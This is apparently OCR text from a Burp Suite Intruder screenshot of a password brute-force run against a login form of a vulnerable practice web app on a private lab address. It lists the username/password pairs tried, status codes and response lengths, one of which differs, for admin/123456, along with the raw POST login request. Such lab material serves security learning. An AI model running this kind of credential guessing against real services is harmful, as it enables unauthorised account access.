 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 35021
1 root admin 200 35021
2 sdba admin 200 35021
3 ggg admin 200 35021
4 admin admin 200 35021
5 pikachu admin 200 35021
6 test admin 200 35021
7 root 123456 200 35021
8 sdba 123456 200 35021
9 ggg 123456 200 35021
10 admin 123456 200 34997
Request Response
Raw Params Headers Hex
POST /vul/burteforce/bf_form.php HTTP/1.1
Host: 192.168.123.103:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: http://192.168.123.103:8000
Connection: close
Referer: http://192.168.123.103:8000/vul/burteforce/bf_form.php
Cookie: PHPSESSID=47f3uvv86nmgurl36vgf8niom3
Upgrade-Insecure-Requests: 1
username=root&password=admin&submit=Login
? < + > Type a search term 0 matches